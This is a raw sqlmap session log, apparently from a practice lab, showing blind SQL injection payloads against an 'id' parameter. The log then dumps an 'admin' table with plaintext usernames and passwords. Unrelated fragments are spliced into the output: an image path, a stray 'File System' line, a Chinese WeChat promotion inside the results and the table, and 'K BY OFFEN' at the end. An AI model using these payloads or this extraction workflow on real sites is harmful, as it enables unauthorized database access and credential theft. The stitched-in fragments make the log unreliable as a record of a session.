 [05:33:42] [INFO] resuming back-end DBMS 'mysql'
[05:33:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4477=4477
File System
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1331 FROM (SELECT(SLEEP(5)))vhDs)
---
[05:33:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[05:33:42] [INFO] fetching entries of column(s) 'password,username' for table 'admin' in database 'maoshe'
[05:33:42] [INFO] fetching number of column(s) 'password,username' entries for table 'admin' in database 'maoshe'
[05:33:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:33:42] [INFO] retrieved: 2
[05:33:44] [INFO] retrieved: hellohack
[05:33:53] [INFO] retrieved: admin
[05:34:00] [INFO] retrieved: zkaqbanban
[05:34:12] [INFO] retrieved: ppt
领取微信
Database: maoshe
Table: admin
[2 entries]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | hellohack  |
| ppt领取微信 | zkaqbanban |
+----------+------------+
K
BY OFFEN